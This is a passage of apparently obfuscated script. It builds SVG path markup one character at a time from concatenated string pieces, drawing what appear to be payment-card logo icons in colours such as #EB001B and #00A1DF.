'+'9'+'8'+'5'+'6'+'\x20'+'1'+'9'+'.'+'7'+'8'+'7'+'1'+'V'+'1'+'8'+'.'+'9'+'7'+'0'+'9'+'H'+'2'+'1'+'.'+'6'+'2'+'1'+'7'+'V'+'1'+'8'+'.'+'6'+'1'+'4'+'4'+'H'+'2'+'1'+'.'+'9'+'8'+'5'+'6'+'V'+'1'+'8'+'.'+'0'+'7'+'0'+'3'+'H'+'2'+'2'+'.'+'3'+'7'+'9'+'6'+'V'+'1'+'8'+'.'+'6'+'1'+'4'+'4'+'H'+'2'+'3'+'.'+'0'+'1'+'5'+'7'+'V'+'1'+'8'+'.'+'9'+'7'+'0'+'9'+'Z'+'M'+'2'+'4'+'.'+'3'+'6'+'4'+'6'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'2'+'4'+'.'+'4'+'5'+'9'+'3'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'8'+'\x20'+'2'+'4'+'.'+'5'+'5'+'3'+'2'+'\x20'+'1'+'8'+'.'+'5'+'8'+'6'+'3'+'\x20'+'2'+'4'+'.'+'6'+'4'+'2'+'3'+'\x20'+'1'+'8'+'.'+'6'+'1'+'8'+'2'+'L'+'2'+'4'+'.'+'5'+'2'+'2'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'3'+'4'+'C'+'2'+'4'+'.'+'4'+'4'+'4'+'7'+'\x20'+'1'+'8'+'.'+'9'+'6'+'2'+'5'+'\x20'+'2'+'4'+'.'+'3'+'6'+'1'+'8'+'\x20'+'1'+'8'+'.'+'9'+'4'+'7'+'2'+'\x20'+'2'+'4'+'.'+'2'+'7'+'8'+'3'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'4'+'.'+'0'+'2'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'\x20'+'2'+'3'+'.'+'9'+'0'+'3'+'1'+'\x20'+'1'+'9'+'.'+'1'+'1'+'3'+'5'+'\x20'+'2'+'3'+'.'+'9'+'0'+'3'+'1'+'\x20'+'1'+'9'+'.'+'4'+'0'+'9'+'9'+'V'+'2'+'0'+'.'+'4'+'1'+'3'+'7'+'H'+'2'+'3'+'.'+'5'+'1'+'2'+'9'+'V'+'1'+'8'+'.'+'6'+'2'+'1'+'9'+'H'+'2'+'3'+'.'+'8'+'9'+'9'+'3'+'V'+'1'+'8'+'.'+'8'+'3'+'9'+'6'+'C'+'2'+'3'+'.'+'9'+'4'+'7'+'2'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'3'+'\x20'+'2'+'4'+'.'+'0'+'1'+'6'+'4'+'\x20'+'1'+'8'+'.'+'6'+'8'+'9'+'5'+'\x20'+'2'+'4'+'.'+'0'+'9'+'9'+'7'+'\x20'+'1'+'8'+'.'+'6'+'4'+'3'+'3'+'C'+'2'+'4'+'.'+'1'+'8'+'2'+'9'+'\x20'+'1'+'8'+'.'+'5'+'9'+'7'+'\x20'+'2'+'4'+'.'+'2'+'7'+'7'+'\x20'+'1'+'8'+'.'+'5'+'7'+'4'+'1'+'\x20'+'2'+'4'+'.'+'3'+'7'+'2'+'2'+'\x20'+'1'+'8'+'.'+'5'+'7'+'6'+'9'+'L'+'2'+'4'+'.'+'3'+'6'+'4'+'6'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'Z'+'M'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'1'+'4'+'5'+'4'+'C'+'2'+'7'+'.'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'1'+'4'+'5'+'1'+'\x20'+'2'+'7'+'.'+'1'+'1'+'1'+'2'+'\x20'+'2'+'0'+'.'+'1'+'4'+'9'+'6'+'\x20'+'2'+'7'+'.'+'1'+'3'+'3'+'9'+'\x20'+'2'+'0'+'.'+'1'+'5'+'8'+'5'+'C'+'2'+'7'+'.'+'1'+'5'+'5'+'4'+'\x20'+'2'+'0'+'.'+'1'+'6'+'7'+'3'+'\x20'+'2'+'7'+'.'+'1'+'7'+'5'+'2'+'\x20'+'2'+'0'+'.'+'1'+'8'+'0'+'1'+'\x20'+'2'+'7'+'.'+'1'+'9'+'2'+'1'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'7'+'.'+'2'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'2'+'1'+'2'+'2'+'\x20'+'2'+'7'+'.'+'2'+'2'+'1'+'9'+'\x20'+'2'+'0'+'.'+'2'+'3'+'1'+'3'+'\x20'+'2'+'7'+'.'+'2'+'3'+'1'+'5'+'\x20'+'2'+'0'+'.'+'2'+'5'+'2'+'4'+'C'+'2'+'7'+'.'+'2'+'4'+'1'+'\x20'+'2'+'0'+'.'+'2'+'7'+'4'+'3'+'\x20'+'2'+'7'+'.'+'2'+'4'+'5'+'9'+'\x20'+'2'+'0'+'.'+'2'+'9'+'7'+'9'+'\x20'+'2'+'7'+'.'+'2'+'4'+'5'+'9'+'\x20'+'2'+'0'+'.'+'3'+'2'+'1'+'8'+'C'+'2'+'7'+'.'+'2'+'4'+'5'+'9'+'\x20'+'2'+'0'+'.'+'3'+'4'+'5'+'7'+'\x20'+'2'+'7'+'.'+'2'+'4'+'1'+'\x20'+'2'+'0'+'.'+'3'+'6'+'9'+'3')+('\x20'+'2'+'7'+'.'+'2'+'3'+'1'+'5'+'\x20'+'2'+'0'+'.'+'3'+'9'+'1'+'2'+'C'+'2'+'7'+'.'+'2'+'2'+'1'+'9'+'\x20'+'2'+'0'+'.'+'4'+'1'+'2'+'2'+'\x20'+'2'+'7'+'.'+'2'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'4'+'3'+'1'+'3'+'\x20'+'2'+'7'+'.'+'1'+'9'+'2'+'1'+'\x20'+'2'+'0'+'.'+'4'+'4'+'7'+'5'+'C'+'2'+'7'+'.'+'1'+'7'+'5'+'2'+'\x20'+'2'+'0'+'.'+'4'+'6'+'3'+'5'+'\x20'+'2'+'7'+'.'+'1'+'5'+'5'+'4'+'\x20'+'2'+'0'+'.'+'4'+'7'+'6'+'2'+'\x20'+'2'+'7'+'.'+'1'+'3'+'3'+'9'+'\x20'+'2'+'0'+'.'+'4'+'8'+'5'+'C'+'2'+'7'+'.'+'1'+'1'+'1'+'4'+'\x20'+'2'+'0'+'.'+'4'+'9'+'4'+'9'+'\x20'+'2'+'7'+'.'+'0'+'8'+'7'+'2'+'\x20'+'2'+'0'+'.'+'5'+'\x20'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'5'+'C'+'2'+'7'+'.'+'0'+'2'+'7'+'\x20'+'2'+'0'+'.'+'4'+'9'+'9'+'7'+'\x20'+'2'+'6'+'.'+'9'+'9'+'2'+'3'+'\x20'+'2'+'0'+'.'+'4'+'8'+'9'+'4'+'\x20'+'2'+'6'+'.'+'9'+'6'+'2'+'4'+'\x20'+'2'+'0'+'.'+'4'+'7'+'0'+'1'+'C'+'2'+'6'+'.'+'9'+'3'+'2'+'5'+'\x20'+'2'+'0'+'.'+'4'+'5'+'0'+'8'+'\x20'+'2'+'6'+'.'+'9'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'4'+'2'+'3'+'5'+'\x20'+'2'+'6'+'.'+'8'+'9'+'3'+'8'+'\x20'+'2'+'0'+'.'+'3'+'9'+'1'+'2'+'C'+'2'+'6'+'.'+'8'+'8'+'4'+'4'+'\x20'+'2'+'0'+'.'+'3'+'6'+'9'+'3'+'\x20'+'2'+'6'+'.'+'8'+'7'+'9'+'5'+'\x20'+'2'+'0'+'.'+'3'+'4'+'5'+'6'+'\x20'+'2'+'6'+'.'+'8'+'7'+'9'+'5'+'\x20'+'2'+'0'+'.'+'3'+'2'+'1'+'8'+'C'+'2'+'6'+'.'+'8'+'7'+'9'+'5'+'\x20'+'2'+'0'+'.'+'2'+'9'+'7'+'9'+'\x20'+'2'+'6'+'.'+'8'+'8'+'4'+'4'+'\x20'+'2'+'0'+'.'+'2'+'7'+'4'+'3'+'\x20'+'2'+'6'+'.'+'8'+'9'+'3'+'8'+'\x20'+'2'+'0'+'.'+'2'+'5'+'2'+'4'+'C'+'2'+'6'+'.'+'9'+'0'+'3'+'3'+'\x20'+'2'+'0'+'.'+'2'+'3'+'1'+'3'+'\x20'+'2'+'6'+'.'+'9'+'1'+'6'+'7'+'\x20'+'2'+'0'+'.'+'2'+'1'+'2'+'2'+'\x20'+'2'+'6'+'.'+'9'+'3'+'3'+'2'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'6'+'.'+'9'+'5'+'\x20'+'2'+'0'+'.'+'1'+'8'+'0'+'1'+'\x20'+'2'+'6'+'.'+'9'+'6'+'9'+'8'+'\x20'+'2'+'0'+'.'+'1'+'6'+'7'+'3'+'\x20'+'2'+'6'+'.'+'9'+'9'+'1'+'3'+'\x20'+'2'+'0'+'.'+'1'+'5'+'8'+'5'+'C'+'2'+'7'+'.'+'0'+'1'+'1'+'1'+'\x20'+'2'+'0'+'.'+'1'+'5'+'0'+'7'+'\x20'+'2'+'7'+'.'+'0'+'3'+'2'+'\x20'+'2'+'0'+'.'+'1'+'4'+'6'+'2'+'\x20'+'2'+'7'+'.'+'0'+'5'+'3'+'2'+'\x20'+'2'+'0'+'.'+'1'+'4'+'5'+'4'+'H'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'Z'+'M'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'4'+'6'+'2'+'5'+'C'+'2'+'7'+'.'+'0'+'8'+'1'+'3'+'\x20'+'2'+'0'+'.'+'4'+'6'+'2'+'6'+'\x20'+'2'+'7'+'.'+'0'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'4'+'5'+'8'+'8'+'\x20'+'2'+'7'+'.'+'1'+'1'+'7'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'2'+'C'+'2'+'7'+'.'+'1'+'3'+'3'+'2'+'\x20'+'2'+'0'+'.'+'4'+'4'+'4'+'\x20'+'2'+'7'+'.'+'1'+'4'+'7'+'8'+'\x20'+'2'+'0'+'.'+'4'+'3'+'3'+'8'+'\x20'+'2'+'7'+'.'+'1'+'6'+'0'+'2'+'\x20'+'2'+'0'+'.'+'4'+'2'+'1'+'2'+'C'+'2'+'7'+'.'+'1'+'7'+'6'+'1'+'\x20'+'2'+'0'+'.'+'4'+'0'+'5'+'2'+'\x20'+'2'+'7'+'.'+'1'+'8'+'7'+'8'+'\x20'+'2'+'0'+'.'+'3'+'8'+'5'+'5'+'\x20'+'2'+'7'+'.'+'1'+'9'+'4'+'4'+'\x20'+'2'+'0'+'.'+'3'+'6'+'3'+'9'+'C'+'2'+'7'+'.'+'2'+'0'+'1'+'\x20'+'2'+'0'+'.'+'3'+'4'+'2'+'3'+'\x20'+'2'+'7'+'.'+'2'+'0'+'2'+'3'+'\x20'+'2'+'0'+'.'+'3'+'1'+'9'+'4'+'\x20'+'2'+'7'+'.'+'1'+'9'+'8'+'\x20'+'2'+'0'+'.'+'2'+'9'+'7'+'2'+'C'+'2'+'7'+'.'+'1'+'9'+'3'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'5'+'1'+'\x20'+'2'+'7'+'.'+'1'+'8'+'4'+'2'+'\x20'+'2'+'0'+'.'+'2'+'5'+'4'+'3'+'\x20'+'2'+'7'+'.'+'1'+'7'+'\x20'+'2'+'0'+'.'+'2'+'3'+'6'+'6'+'C'+'2'+'7'+'.'+'1'+'5'+'5'+'9'+'\x20'+'2'+'0'+'.'+'2'+'1'+'9'+'\x20'+'2'+'7'+'.'+'1'+'3'+'7'+'7'+'\x20'+'2'+'0'+'.'+'2'+'0'+'5'+'1'+'\x20'+'2'+'7'+'.'+'1'+'1'+'7'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'7'+'.'+'0'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'1'+'8'+'8'+'6'+'\x20'+'2'+'7'+'.'+'0'+'8'+'1'+'3'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'7'+'\x20'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'8'+'C'+'2'+'7'+'.'+'0'+'4'+'3'+'9'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'9'+'\x20'+'2'+'7'+'.'+'0'+'2'+'5'+'4'+'\x20'+'2'+'0'+'.'+'1'+'8'+'8'+'7'+'\x20'+'2'+'7'+'.'+'0'+'0'+'8'+'2'+'\x20'+'2'+'0'+'.'+'1'+'9'+'6'+'1'+'C'+'2'+'6'+'.'+'9'+'9'+'1'+'3'+'\x20'+'2'+'0'+'.'+'2'+'0'+'3'+'\x20'+'2'+'6'+'.'+'9'+'7'+'6'+'\x20'+'2'+'0'+'.'+'2'+'1'+'3'+'2'+'\x20'+'2'+'6'+'.'+'9'+'6'+'3'+'2'+'\x20'+'2'+'0'+'.'+'2'+'2'+'6'+'1'+'C'+'2'+'6'+'.'+'9'+'3'+'9'+'7'+'\x20'+'2'+'0'+'.'+'2'+'5'+'1'+'7'+'\x20'+'2'+'6'+'.'+'9'+'2'+'6'+'7'+'\x20'+'2'+'0'+'.'+'2'+'8'+'5'+'2'+'\x20'+'2'+'6'+'.'+'9'+'2'+'6'+'7'+'\x20'+'2'+'0'+'.'+'3'+'1'+'9'+'9'+'C'+'2'+'6'+'.'+'9'+'2'+'6'+'7'+'\x20'+'2'+'0'+'.'+'3'+'5'+'4'+'6'+'\x20'+'2'+'6'+'.')+('9'+'3'+'9'+'7'+'\x20'+'2'+'0'+'.'+'3'+'8'+'8'+'1'+'\x20'+'2'+'6'+'.'+'9'+'6'+'3'+'2'+'\x20'+'2'+'0'+'.'+'4'+'1'+'3'+'7'+'C'+'2'+'6'+'.'+'9'+'7'+'6'+'2'+'\x20'+'2'+'0'+'.'+'4'+'2'+'6'+'9'+'\x20'+'2'+'6'+'.'+'9'+'9'+'1'+'6'+'\x20'+'2'+'0'+'.'+'4'+'3'+'7'+'3'+'\x20'+'2'+'7'+'.'+'0'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'4'+'4'+'4'+'4'+'C'+'2'+'7'+'.'+'0'+'2'+'5'+'8'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'5'+'\x20'+'2'+'7'+'.'+'0'+'4'+'4'+'1'+'\x20'+'2'+'0'+'.'+'4'+'5'+'5'+'1'+'\x20'+'2'+'7'+'.'+'0'+'6'+'2'+'6'+'\x20'+'2'+'0'+'.'+'4'+'5'+'5'+'V'+'2'+'0'+'.'+'4'+'6'+'2'+'5'+'Z'+'M'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'\x20'+'2'+'0'+'.'+'2'+'3'+'9'+'2'+'C'+'2'+'7'+'.'+'0'+'9'+'1'+'4'+'\x20'+'2'+'0'+'.'+'2'+'3'+'8'+'4'+'\x20'+'2'+'7'+'.'+'1'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'2'+'4'+'3'+'7'+'\x20'+'2'+'7'+'.'+'1'+'2'+'2'+'6'+'\x20'+'2'+'0'+'.'+'2'+'5'+'4'+'2'+'C'+'2'+'7'+'.'+'1'+'2'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'5'+'9'+'\x20'+'2'+'7'+'.'+'1'+'3'+'2'+'9'+'\x20'+'2'+'0'+'.'+'2'+'6'+'5'+'\x20'+'2'+'7'+'.'+'1'+'3'+'5'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'1'+'9'+'C'+'2'+'7'+'.'+'1'+'3'+'8'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'8'+'7'+'\x20'+'2'+'7'+'.'+'1'+'4'+'0'+'1'+'\x20'+'2'+'0'+'.'+'2'+'8'+'6'+'2'+'\x20'+'2'+'7'+'.'+'1'+'3'+'9'+'5'+'\x20'+'2'+'0'+'.'+'2'+'9'+'3'+'6'+'C'+'2'+'7'+'.'+'1'+'3'+'9'+'8'+'\x20'+'2'+'0'+'.'+'2'+'9'+'9'+'9'+'\x20'+'2'+'7'+'.'+'1'+'3'+'8'+'8'+'\x20'+'2'+'0'+'.'+'3'+'0'+'6'+'1'+'\x20'+'2'+'7'+'.'+'1'+'3'+'6'+'5'+'\x20'+'2'+'0'+'.'+'3'+'1'+'1'+'9'+'C'+'2'+'7'+'.'+'1'+'3'+'4'+'2'+'\x20'+'2'+'0'+'.'+'3'+'1'+'7'+'7'+'\x20'+'2'+'7'+'.'+'1'+'3'+'0'+'8'+'\x20'+'2'+'0'+'.'+'3'+'2'+'3'+'\x20'+'2'+'7'+'.'+'1'+'2'+'6'+'4'+'\x20'+'2'+'0'+'.'+'3'+'2'+'7'+'4'+'C'+'2'+'7'+'.'+'1'+'1'+'5'+'5'+'\x20'+'2'+'0'+'.'+'3'+'3'+'7'+'3'+'\x20'+'2'+'7'+'.'+'1'+'0'+'1'+'7'+'\x20'+'2'+'0'+'.'+'3'+'4'+'3'+'2'+'\x20'+'2'+'7'+'.'+'0'+'8'+'7'+'\x20'+'2'+'0'+'.'+'3'+'4'+'4'+'3'+'L'+'2'+'7'+'.'+'1'+'4'+'1'+'4'+'\x20'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'2'+'7'+'.'+'0'+'9'+'8'+'3'+'L'+'2'+'7'+'.'+'0'+'4'+'7'+'6'+'\x20'+'2'+'0'+'.'+'3'+'4'+'4'+'3'+'H'+'2'+'7'+'.'+'0'+'3'+'0'+'7'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'2'+'6'+'.'+'9'+'9'+'5'+'1'+'V'+'2'+'0'+'.'+'2'+'3'+'3'+'6'+'L'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'\x20'+'2'+'0'+'.'+'2'+'3'+'9'+'2'+'Z'+'M'+'2'+'7'+'.'+'0'+'3'+'2'+'6'+'\x20'+'2'+'0'+'.'+'2'+'7'+'1'+'1'+'V'+'2'+'0'+'.'+'3'+'1'+'6'+'1'+'H'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'C'+'2'+'7'+'.'+'0'+'8'+'1'+'2'+'\x20'+'2'+'0'+'.'+'3'+'1'+'8'+'3'+'\x20'+'2'+'7'+'.'+'0'+'8'+'9'+'\x20'+'2'+'0'+'.'+'3'+'1'+'8'+'3'+'\x20'+'2'+'7'+'.'+'0'+'9'+'6'+'4'+'\x20'+'2'+'0'+'.'+'3'+'1'+'6'+'1'+'C'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'3'+'1'+'3'+'5'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'3'+'1'+'0'+'6'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'3'+'0'+'7'+'7'+'C'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'3'+'0'+'4'+'8'+'\x20'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'3'+'0'+'1'+'9'+'\x20'+'2'+'7'+'.'+'0'+'9'+'6'+'4'+'\x20'+'2'+'0'+'.'+'2'+'9'+'9'+'3'+'C'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'2'+'9'+'6'+'6'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'9'+'3'+'7'+'\x20'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'8'+'C'+'2'+'7'+'.'+'0'+'9'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'8'+'7'+'9'+'\x20'+'2'+'7'+'.'+'0'+'9'+'7'+'7'+'\x20'+'2'+'0'+'.'+'2'+'8'+'5'+'\x20'+'2'+'7'+'.'+'0'+'9'+'6'+'4'+'\x20'+'2'+'0'+'.'+'2'+'8'+'2'+'4'+'C'+'2'+'7'+'.'+'0'+'8'+'9'+'\x20'+'2'+'0'+'.'+'2'+'8'+'0'+'2'+'\x20'+'2'+'7'+'.'+'0'+'8'+'1'+'2'+'\x20'+'2'+'0'+'.'+'2'+'8'+'0'+'2'+'\x20'+'2'+'7'+'.'+'0'+'7'+'3'+'9'+'\x20'+'2'+'0'+'.'+'2'+'8'+'2'+'4'+'L'+'2'+'7'+'.'+'0'+'3'+'2'+'6'+'\x20'+'2'+'0'+'.'+'2'+'7'+'1'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'2'+'.'+'4'+'5'+'2'+'8'+'\x20'+'4'+'.'+'9'+'4'+'4'+'5'+'2'+'H'+'1'+'6'+'.'+'5'+'4'+'2'+'8'+'V'+'1'+'5'+'.'+'5'+'6'+'5'+'6'+'H'+'2'+'2'+'.'+'4'+'5'+'2'+'8'+'V'+'4'+'.'+'9'+'4'+'4'+'5'+'2'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'7'+'6'+'7'+'3'+'C'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'6'+'.'+'9'+'1'+'8'+'1'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'4'+'C'+'1'+'6'+'.'+'9'+'1'+'7'+'\x20'+'9'+'.'+'2'+'3'+'3'+'4'+'1'+'\x20'+'1'+'7'+'.'+'1'+'4'+'8'+'7'+'\x20'+'8'+'.'+'2'+'2')+('3'+'5'+'4'+'\x20'+'1'+'7'+'.'+'5'+'9'+'5'+'6'+'\x20'+'7'+'.'+'3'+'0'+'3'+'3'+'C'+'1'+'8'+'.'+'0'+'4'+'2'+'6'+'\x20'+'6'+'.'+'3'+'8'+'3'+'0'+'7'+'\x20'+'1'+'8'+'.'+'6'+'9'+'3'+'1'+'\x20'+'5'+'.'+'5'+'7'+'6'+'5'+'9'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'4'+'.'+'9'+'4'+'4'+'9'+'5'+'C'+'1'+'8'+'.'+'5'+'0'+'1'+'4'+'\x20'+'4'+'.'+'1'+'6'+'1'+'8'+'7'+'\x20'+'1'+'7'+'.'+'3'+'0'+'4'+'8'+'\x20'+'3'+'.'+'6'+'7'+'4'+'9'+'2'+'\x20'+'1'+'6'+'.'+'0'+'4'+'4'+'7'+'\x20'+'3'+'.'+'5'+'3'+'9'+'7'+'5'+'C'+'1'+'4'+'.'+'7'+'8'+'4'+'6'+'\x20'+'3'+'.'+'4'+'0'+'4'+'5'+'8'+'\x20'+'1'+'3'+'.'+'5'+'1'+'1'+'9'+'\x20'+'3'+'.'+'6'+'2'+'6'+'6'+'5'+'\x20'+'1'+'2'+'.'+'3'+'7'+'2'+'1'+'\x20'+'4'+'.'+'1'+'8'+'0'+'5'+'8'+'C'+'1'+'1'+'.'+'2'+'3'+'2'+'2'+'\x20'+'4'+'.'+'7'+'3'+'4'+'5'+'\x20'+'1'+'0'+'.'+'2'+'7'+'1'+'2'+'\x20'+'5'+'.'+'5'+'9'+'7'+'9'+'4'+'\x20'+'9'+'.'+'5'+'9'+'8'+'8'+'9'+'\x20'+'6'+'.'+'6'+'7'+'2'+'2'+'C'+'8'+'.'+'9'+'2'+'6'+'5'+'5'+'\x20'+'7'+'.'+'7'+'4'+'6'+'4'+'5'+'\x20'+'8'+'.'+'5'+'7'+'\x20'+'8'+'.'+'9'+'8'+'8'+'2'+'\x20'+'8'+'.'+'5'+'7'+'\x20'+'1'+'0'+'.'+'2'+'5'+'5'+'5'+'C'+'8'+'.'+'5'+'7'+'\x20'+'1'+'1'+'.'+'5'+'2'+'2'+'8'+'\x20'+'8'+'.'+'9'+'2'+'6'+'5'+'5'+'\x20'+'1'+'2'+'.'+'7'+'6'+'4'+'6'+'\x20'+'9'+'.'+'5'+'9'+'8'+'8'+'9'+'\x20'+'1'+'3'+'.'+'8'+'3'+'8'+'8'+'C'+'1'+'0'+'.'+'2'+'7'+'1'+'2'+'\x20'+'1'+'4'+'.'+'9'+'1'+'3'+'1'+'\x20'+'1'+'1'+'.'+'2'+'3'+'2'+'2'+'\x20'+'1'+'5'+'.'+'7'+'7'+'6'+'5'+'\x20'+'1'+'2'+'.'+'3'+'7'+'2'+'1'+'\x20'+'1'+'6'+'.'+'3'+'3'+'0'+'4'+'C'+'1'+'3'+'.'+'5'+'1'+'1'+'9'+'\x20'+'1'+'6'+'.'+'8'+'8'+'4'+'4'+'\x20'+'1'+'4'+'.'+'7'+'8'+'4'+'6'+'\x20'+'1'+'7'+'.'+'1'+'0'+'6'+'4'+'\x20'+'1'+'6'+'.'+'0'+'4'+'4'+'7'+'\x20'+'1'+'6'+'.'+'9'+'7'+'1'+'3'+'C'+'1'+'7'+'.'+'3'+'0'+'4'+'8'+'\x20'+'1'+'6'+'.'+'8'+'3'+'6'+'1'+'\x20'+'1'+'8'+'.'+'5'+'0'+'1'+'4'+'\x20'+'1'+'6'+'.'+'3'+'4'+'9'+'1'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'5'+'.'+'5'+'6'+'6'+'1'+'C'+'1'+'8'+'.'+'6'+'9'+'3'+'3'+'\x20'+'1'+'4'+'.'+'9'+'3'+'4'+'6'+'\x20'+'1'+'8'+'.'+'0'+'4'+'3'+'\x20'+'1'+'4'+'.'+'1'+'2'+'8'+'4'+'\x20'+'1'+'7'+'.'+'5'+'9'+'6'+'\x20'+'1'+'3'+'.'+'2'+'0'+'8'+'6'+'C'+'1'+'7'+'.'+'1'+'4'+'9'+'1'+'\x20'+'1'+'2'+'.'+'2'+'8'+'8'+'7'+'\x20'+'1'+'6'+'.'+'9'+'1'+'7'+'2'+'\x20'+'1'+'1'+'.'+'2'+'7'+'9'+'2'+'\x20'+'1'+'6'+'.'+'9'+'1'+'8'+'1'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'4'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'E'+'B'+'0'+'0'+'1'+'B'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'9'+'.'+'7'+'8'+'1'+'2'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'V'+'1'+'4'+'.'+'2'+'2'+'9'+'8'+'H'+'2'+'9'+'.'+'8'+'6'+'9'+'4'+'V'+'1'+'4'+'.'+'1'+'8'+'4'+'8'+'H'+'2'+'9'+'.'+'6'+'4'+'6'+'1'+'V'+'1'+'4'+'.'+'2'+'2'+'9'+'8'+'H'+'2'+'9'+'.'+'7'+'3'+'4'+'3'+'V'+'1'+'4'+'.'+'4'+'4'+'7'+'4'+'L'+'2'+'9'+'.'+'7'+'8'+'1'+'2'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'Z'+'M'+'3'+'0'+'.'+'2'+'1'+'4'+'6'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'V'+'1'+'4'+'.'+'1'+'7'+'7'+'2'+'H'+'3'+'0'+'.'+'1'+'4'+'7'+'1'+'L'+'3'+'0'+'.'+'0'+'6'+'8'+'3'+'\x20'+'1'+'4'+'.'+'3'+'6'+'4'+'9'+'L'+'2'+'9'+'.'+'9'+'8'+'9'+'5'+'\x20'+'1'+'4'+'.'+'1'+'7'+'7'+'2'+'H'+'2'+'9'+'.'+'9'+'2'+'V'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'H'+'2'+'9'+'.'+'9'+'6'+'8'+'8'+'V'+'1'+'4'+'.'+'2'+'4'+'2'+'9'+'L'+'3'+'0'+'.'+'0'+'4'+'2'+'\x20'+'1'+'4'+'.'+'4'+'1'+'3'+'6'+'H'+'3'+'0'+'.'+'0'+'9'+'2'+'6'+'L'+'3'+'0'+'.'+'1'+'6'+'5'+'8'+'\x20'+'1'+'4'+'.'+'2'+'4'+'2'+'9'+'V'+'1'+'4'+'.'+'4'+'4'+'1'+'8'+'L'+'3'+'0'+'.'+'2'+'1'+'4'+'6'+'\x20'+'1'+'4'+'.'+'4'+'3'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'A'+'1'+'D'+'F'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'0'+'.'+'4'+'2'+'4'+'8'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'C'+'3'+'0'+'.'+'4'+'2'+'4'+'4'+'\x20'+'1'+'1'+'.'+'5'+'2'+'3'+'1'+'\x20'+'3'+'0'+'.'+'0'+'6'+'7'+'7'+'\x20'+'1'+'2'+'.'+'7'+'6'+'4'+'5'+'\x20'+'2'+'9'+'.'+'3'+'9'+'5'+'4'+'\x20'+'1'+'3'+'.'+'8'+'3'+'8'+'5'+'C'+'2'+'8'+'.'+'7'+'2'+'3'+'\x20'+'1'+'4'+'.'+'9'+'1'+'2'+'4'+'\x20'+'2'+'7'+'.'+'7'+'6'+'2'+'1'+'\x20'+'1'+'5'+'.'+'7'+'7'+'5'+'6'+'\x20'+'2